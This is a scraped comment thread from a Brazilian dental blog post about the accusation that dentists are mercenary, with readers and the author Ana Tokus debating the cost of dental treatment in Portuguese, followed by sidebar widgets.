						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1011"><time datetime="2011-05-24T15:39:10-03:00">24 de maio de 2011 às 3:39 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ana, texto excelente, faço questão de divulgar e, se possível, distribuir a todas as pessoas.<br />
Parabéns, mais uma vez mostrando que você é fera em explicar de forma deliciosa algo tão dificil das pessoas entenderem.<br />
Sou sua Fã!</p>
<p>Camis</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1006" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-1006" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/61a8a8e7f37f8d5c67a3ca39704f76c5?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/61a8a8e7f37f8d5c67a3ca39704f76c5?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ricardo Pegoraro</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1006"><time datetime="2011-05-24T14:37:23-03:00">24 de maio de 2011 às 2:37 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Excelente texto colega, to passando por email pra meus contatos. E parabéns pelo blog também, vou acompanhá-lo sempre.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-1007" class="comment byuser comment-author-anapaula bypostauthor even depth-2">
			<article id="div-comment-1007" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1007"><time datetime="2011-05-24T14:54:38-03:00">24 de maio de 2011 às 2:54 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Obrigada, Ricardo! Apareça mesmo&#8230; 🙂</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-1005" class="pingback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href="http://www.dicasodonto.com.br/2011/05/23/o-infeliz-colunista-e-o-blog-dicas-odonto/" class="url" rel="ugc external nofollow">O infeliz colunista e o Blog Dicas Odonto | DicasOdonto</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-1004" class="comment even thread-even depth-1">
			<article id="div-comment-1004" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/74c81cf678055d77513e954839b95356?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/74c81cf678055d77513e954839b95356?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://sorrisocasoall.com.br/" class="url" rel="ugc external nofollow">Lilian Pauperio</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1004"><time datetime="2011-05-24T11:37:05-03:00">24 de maio de 2011 às 11:37 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ana, parabéns pelo texto!!<br />
Muito bom MESMO!<br />
A maioria das pessoas tendem a culpar os outros por seus atos e problemas, é mais fácil&#8230;<br />
E no caso em questão os &#8220;outros&#8221; são os dentistas, querem nos culpar pela falta de higiene e falta de política de saúde pública&#8230;.lamentável!!</p>
<p>Bjs e parabéns!!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1003" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-1003" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/df2f7f8ccaeca8b024211d464d6494fa?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/df2f7f8ccaeca8b024211d464d6494fa?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Celia barral</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1003"><time datetime="2011-05-24T10:58:33-03:00">24 de maio de 2011 às 10:58 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Tenho vontade de estrangular quando ouço: Se eu não comer doce e não tive cárie vc vai viver de que?<br />
Ironicamente e com a maior educação possível, respondo: Cuide da sua saúde bucal que da minha vida financeira cuido eu :/<br />
Sempre que posso deixo claro que proporcionalmente ganho mais numa profilaxia que numa endo, mas vai fazer entender.<br />
O cara acha normal a Min da Cultura receber por dia não trabalhado e acha caro tratar os dentes.<br />
É realmente uma inversão de valores que precisa ser corrigida.<br />
Tenho pacientes que moram em Amsterdã, Viena, Washington DC e Londres e que dizem com todas as letras: Lá é proibitivo tratar os dentes, sem falar no profissional brasileiro, que tem ótimas referências.<br />
Aliás, o corega Holandês disse pra cliente que ela escovava muitas vezes ao dia os dentes. Três vezes, pra que tanto???</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-1009" class="comment even depth-2">
			<article id="div-comment-1009" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1bb87c7ee7ee67270b15dcac294de35a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bb87c7ee7ee67270b15dcac294de35a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.twitter.com/anodonto" class="url" rel="ugc external nofollow">Andressa</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1009"><time datetime="2011-05-24T15:09:19-03:00">24 de maio de 2011 às 3:09 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>=O isso sim é dentista mercenário!!! como assim pra que tanto?? aff.. =(</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-1002" class="comment odd alt thread-even depth-1">
			<article id="div-comment-1002" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/556e1158647b97a2f10a49155d2d82b1?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/556e1158647b97a2f10a49155d2d82b1?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.ortodontiaparatodos.com.br" class="url" rel="ugc external nofollow">Alexandre Koga</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1002"><time datetime="2011-05-24T10:04:00-03:00">24 de maio de 2011 às 10:04 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Parabéns pelo texto Dra! Ainda bato na tecla que tratamento sempre sai mais caro na área da saúde, não só na odontologia. Um tratamento de câncer é caro, uma cirurgia reparadora em qualquer parte do corpo é cara, tratamento de um braço quebrado é caro. Portanto na Odontologia um tratamento sempre vai sair caro, independentemente do ganho do seu paciente. Ele tem que ter em mente que a prevenção é a ÚNICA forma de não ter gastos com saúde. Isto significa que visitas regulares para controle de risco a doença é a única forma de prevenir uma dor de dente e do bolso! E o dentista ainda não aprendeu a controlar seu paciente, muito menos cobrar por estes procedimentos.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1001" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-1001" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b2a1bc1c45f2a4c7c142ace099028e09?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b2a1bc1c45f2a4c7c142ace099028e09?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Rodrigo Kowalski</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1001"><time datetime="2011-05-24T09:37:50-03:00">24 de maio de 2011 às 9:37 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Fantástico o texto, falou tudo!<br />
Vivemos em um país onde está ocorrendo a inversão de valores, somos caracterizados com o &#8220;tapadores de buracos&#8221;, &#8220;fazedores de dentaduras&#8221;&#8230;lamentável.<br />
Esse texto deve ser divulgado a todos de interesse.<br />
Parabéns!!!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1000" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-1000" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/495d8ac32de8751ea1d6a794dbd613ce?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/495d8ac32de8751ea1d6a794dbd613ce?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.vidadedentista.com.br" class="url" rel="ugc external nofollow">Fabrício Mendes</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1000"><time datetime="2011-05-24T09:08:21-03:00">24 de maio de 2011 às 9:08 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Texto para se imprimir e deixar na recepção. Perfeita a colocação sobre como deveria ser empregado o tempo de alguns.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-1008" class="comment even depth-2 parent">
			<article id="div-comment-1008" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1bb87c7ee7ee67270b15dcac294de35a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bb87c7ee7ee67270b15dcac294de35a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.twitter.com/anodonto" class="url" rel="ugc external nofollow">Andressa</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1008"><time datetime="2011-05-24T15:06:44-03:00">24 de maio de 2011 às 3:06 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>concordo com o fabrício, inclusive.. ótima idéia!!!! farei isso! ;D<br />
parabéns Ana pelo texto inteligentíssimo e muito bem explicado! concordo com todas suas palavras, texto perfeito! não precisa adicionar nada.. de novo.. parabéns! =D</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-1010" class="comment byuser comment-author-anapaula bypostauthor odd alt depth-3 parent">
			<article id="div-comment-1010" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1010"><time datetime="2011-05-24T15:17:44-03:00">24 de maio de 2011 às 3:17 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>😀</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-1152" class="comment even depth-4 parent">
			<article id="div-comment-1152" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/576888b59e6c5ae1e6c336d1798bf43f?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/576888b59e6c5ae1e6c336d1798bf43f?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Lara-CD</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1152"><time datetime="2011-06-21T11:40:01-03:00">21 de junho de 2011 às 11:40 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ana agora sou sua fã numero 1!!! Lendo seu texto eu me lembrei da Av Cupece em SP, do Largo Treze em Santo Amaro SP, Largo da Batata em Pinheiros SP, onde a exploração e a enganação por parte de alguns dentistas são a vergonha da classe&#8230;  E os coitados dos pacientes acham-se satisfeitos por estarem pagando barato para terem seus dentes &#8220;DETONADOS&#8221; por estes santos doutores que não são mercenários&#8230; Não nos esqueçamos que quem opta pela quantidade deixa a desejar na qualidade&#8230; abaixo o 1,99 odontológico.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-1153" class="comment byuser comment-author-anapaula bypostauthor odd alt depth-5">
			<article id="div-comment-1153" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1153"><time datetime="2011-06-21T13:03:58-03:00">21 de junho de 2011 às 1:03 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Obrigada, Lara! Pelo comentário e pela visita&#8230; abraço! 🙂</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-998" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-998" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1431bb27846a94c70d1fd6d36bccaaf9?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1431bb27846a94c70d1fd6d36bccaaf9?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.odontoblogia.com.br/" class="url" rel="ugc external nofollow">Alexander Müller</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-998"><time datetime="2011-05-24T08:59:02-03:00">24 de maio de 2011 às 8:59 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ana, o texto está espetacular. Faço minhas todas as suas palavras. Sou seu fã.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-999" class="comment byuser comment-author-anapaula bypostauthor odd alt depth-2">
			<article id="div-comment-999" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-999"><time datetime="2011-05-24T09:00:17-03:00">24 de maio de 2011 às 9:00 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Obrigada, Alex. A recíproca é verdadeira. 🙂</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2523" class="comment even depth-2 parent">
			<article id="div-comment-2523" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2039a50301ada676f9ccba15a1d05801?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2039a50301ada676f9ccba15a1d05801?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Luiz Eduardo</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-2523"><time datetime="2012-01-25T13:08:20-02:00">25 de janeiro de 2012 às 1:08 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Acredito que todos vocês sejam dentistas, e como a grande  maioria das pessoas que entram nessa área são pessoas economicamente privilegiadas  que durante suas vidas nuca precisaram achar um absurdo pagar R$ 600 em um único dente de procelana, e que torcem o nariz quando um paciente vem ser atendido por plano de saúde, já que o convênio repassa apenas uma parte do valor do tratamento. Eu acho que é possível os tratamentos odontológicos serem mais baratos. Alguns dos motivos que levam as pessoas a não irem ao dentista é saber que é muito caro e não ter a certeza que o tratamento vai ser eficaz. Na minha opnião muitos dentistas querem enriquecer a qualquer custo e oferecem para o &#8220;desdentado&#8221; tratamentos que muitos não estão totalmente especializados para executar e acabam gerando a frustração no paciente que paga caro. Os Brasil é sim um país de desdentados, porque entre outras coisas os tratamentos médico-odontologicos sempre foram e sempre serão absurdamente caros independente de governo,imposto, etc.. Está é a mentalidade do brasileiro atual, enriquecer a qualquer custo!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-2525" class="comment byuser comment-author-anapaula bypostauthor odd alt depth-3 parent">
			<article id="div-comment-2525" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-2525"><time datetime="2012-01-25T15:33:44-02:00">25 de janeiro de 2012 às 3:33 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Luiz, não generalize. Tive colegas de faculdade que de &#8220;economicamente privilegiados&#8221; não tinham nada&#8230; e se formaram a duras penas&#8230; porque Odonto é o curso, somando os custos com material, mais caro que existe. Acho que a questão não é se eu ou você achamos um absurdo pagar R$ 600,00 por uma única prótese&#8230; a questão é que uma prótese de porcelana já é cara quando sai do laboratório de prótese. Ou seja: somem-se o seu custo aos honorários do dentista&#8230; acaba ficando caro mesmo. Mas esses R$ 600,00 têm um motivo de ser&#8230; não é simplesmente um valor arbitrado. </p>
<p>Eu e os demais dentistas, por mais que você não acredite, gostaríamos que os tratamentos odontológicos fossem mais baratos&#8230; ora, nós teríamos mais pacientes interessados em nossos serviços! Mas não ache que a nossa margem de lucro é tão grande assim&#8230; caro, mesmo, é manter um consultório ou clínica odontológica. Encargos, impostos, material, contas&#8230;. Quanto a não saber se o tratamento vai ser eficaz, aí é outra história&#8230; existem profissionais e &#8220;profissionais&#8221;. Mais uma vez, digo: não dá pra generalizar. </p>
<p>Discordo diametralmente de você: o Brasil não é um país de desdentados porque &#8220;dentista é absurdamente caro independente de impostos&#8221;. Essa é a SUA opinião, embasada em sabe Deus o quê. O Brasil é um país de desdentados porque não têm a cultura da prevenção, de cuidar para não ter que tratar. Se escova e pasta de dentes que são coisas relativamente baratas as pessoas não usam, imagina dentista que &#8220;é caro&#8221;?</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-2542" class="comment even depth-4">
			<article id="div-comment-2542" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7487d243b6742e8274c1c56fa2a84293?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7487d243b6742e8274c1c56fa2a84293?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Mauricio</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-2542"><time datetime="2012-01-27T15:31:09-02:00">27 de janeiro de 2012 às 3:31 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Caro é um tênis custar CR$700,00, uma calça da yes Brasil CR$ 500,00, um celular CR$ 2.000,00 , aquela tv 3d de última geração CR$ 10.000,00. E as pessoas compram, pelo simples fato de ostentar e querer mostrar para os outros &#8220;olha como estou bem&#8221;. O tratamento odontológico não é caro não! Os custos paro o profissional é que são altos e tem que ser repassados para o cliente, principio básico do capitalismo. Alguem aqui já comprou um bolo de casamento (água com farinha). Tem bolo que custa CR$5.000,00 ou mais. E eu não vejo ninguem reclamando. Ir ao dentista também é sinal de &#8220;status&#8221; (lamentavelmente) pois basta a pessoa melhorar um pouco de vida que começa a tratar dos dentes (vide todos o bbb).</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
	</ol>

	
		<p class="no-comments">A área de comentários / perguntas está fechada. Agradeço a compreensão.</p>
	
		
</div>
</div>	<div class="post author-info cf">								
		<div class="author-info-wrap">
			<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>			<div class="author-info-detail">
				<h3 class="author-info-heading">
					No plantão: <a href="https://medodedentista.com.br/author/anapaula">Ana Tokus</a>				</h3>
				<div class="author-info-description">
					Cirurgiã-dentista graduada pela Universidade Federal do Paraná, especialista em Radiologia Odontológica e Imaginologia pela ABO-PR, convicta de que medo de dentista se combate (também) com informação. Diva-Boss do <a href="http://odontodivas.com">OdontoDivas</a> e autora do Blog <a href="http://raiosxis.com">Raios Xis</a>. 

Twitter: <a href="https://twitter.com/AnaTokus">@AnaTokus</a> e <a href="https://twitter.com/medodedentista">@medodedentista</a>				</div>
								<div class="author-info-socials">
									</div>
			</div>
		</div>
	</div>
	
	</div>
</div>

<div class="sidebar-wrap">
	<div class="sidebar">
		<aside id="text-44" class="widget widget_text cf">			<div class="textwidget"><center><a href="http://bit.ly/dentistasemmedo" rel="nofollow noopener" target="_blank"><img src="https://medodedentista.com.br/wp-content/uploads/2017/01/dentistasemmedo_banner.png" border="0" /></a></center> </div>
		</aside><aside id="text-37" class="widget widget_text cf">			<div class="textwidget"><center><table border="0" cellpadding="2" cellspacing="5" width="80%">
				<tbody>
					<tr>
						<td align="center">
							<a href="https://www.facebook.com/medodedentista" target="_blank" rel="noopener"><img alt="Facebook" border="0" src="https://medodedentista.com.br/wp-content/uploads/icones/facebook.png" title="Facebook" /></a><br />
							&nbsp;</td>
						<td align="center">
							<a href="https://www.twitter.com/medodedentista" target="_blank" rel="noopener"><img alt="Twitter" border="0" src="https://medodedentista.com.br/wp-content/uploads/icones/twitter.png" title="Twitter" /></a><br />
							&nbsp;</td>
					</tr>
					<tr>
						<td align="center">
							<a href="http://feeds.feedburner.com/medodedentista" rel="alternate noopener" target="blank" title="Assine o feed" type="application/rss+xml"><img alt="" src="https://medodedentista.com.br/wp-content/uploads/icones/rss.png" style="border:0" /></a></td>
						<td align="center">
							<a href="http://www.youtube.com.br/medodedentista" target="_blank" rel="noopener"><img alt="Canal no YouTube" border="0" src="https://medodedentista.com.br/wp-content/uploads/icones/youtube.png" title="Canal no youTube" /></a><br />
							</td>
					</tr>
				</tbody>
			</table>
		</center></div>
		</aside><aside id="text-33" class="widget widget_text cf">			<div class="textwidget"><center><img src="https://medodedentista.com.br/wp-content/uploads/2024/02/8.png" alt="CURSO ONLINE RADIOGRAFIA PANORÂMICA COMO VOCÊ NUNCA VIU">
<a href="https://anatokus.com/pan"><b>QUERO SABER MAIS</b></a>
</center>
<center><script type="text/javascript">
	function importHotmart(){ 
 		var imported = document.createElement('script'); 
 		imported.src = 'https://static.hotmart.com/checkout/widget.min.js'; 
 		document.head.appendChild(imported); 
		var link = document.createElement('link'); 
		link.rel = 'stylesheet'; 
		link.type = 'text/css'; 
		link.href = 'https://static.hotmart.com/css/hotmart-fb.min.css'; 
		document.head.appendChild(link);	} 
 	importHotmart(); 
 </script> 
 <a onclick="return false;" href="https://pay.hotmart.com/E88654362X?checkoutMode=2" class="hotmart-fb hotmart__button-checkout"><img src='https://static.hotmart.com/img/btn-buy-green.png'></a> 
</center>
</p></div>
		</aside><aside id="text-5" class="widget widget_text cf"><h3 class="widget-title"><span>Curta no Facebook</span></h3>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/medodedentista" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="false" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/medodedentista"><a href="https://www.facebook.com/medodedentista">Blog Medo de Dentista</a></blockquote></div></div></div>
		</aside><aside id="search-2" class="widget widget_search cf"><h3 class="widget-title"><span>O que você procura? </span></h3><form role="search" method="get" class="search-form" action="https://medodedentista.com.br/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></aside><aside id="categories-2" class="widget widget_categories cf"><h3 class="widget-title"><span>Posts por assunto</span></h3><form action="https://medodedentista.com.br" method="get"><label class="screen-reader-text" for="cat">Posts por assunto</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="51">Anestesia | Analgesia | Sedação</option>
	<option class="level-0" value="125">Apoio Psicológico</option>
	<option class="level-0" value="3">Cirurgia</option>
	<option class="level-0" value="35">Coisas Que Dão Medo</option>
	<option class="level-0" value="68">Curiosidades</option>
	<option class="level-0" value="37">Dentística</option>
	<option class="level-0" value="432">Depoimentos</option>
	<option class="level-0" value="100">Diagnóstico Bucal</option>
	<option class="level-0" value="700">DTM e Dor Orofacial</option>
	<option class="level-0" value="115">Elemento Dentário</option>
	<option class="level-0" value="74">Endodontia</option>
	<option class="level-0" value="61">Famosos Que Têm Medo de Dentista</option>
	<option class="level-0" value="16">Farmacologia</option>
	<option class="level-0" value="216">Genética</option>
	<option class="level-0" value="9">Geral</option>
	<option class="level-0" value="88">Higiene Bucal</option>
	<option class="level-0" value="26">Humor</option>
	<option class="level-0" value="133">Implantodontia</option>
	<option class="level-0" value="171">Marketing</option>
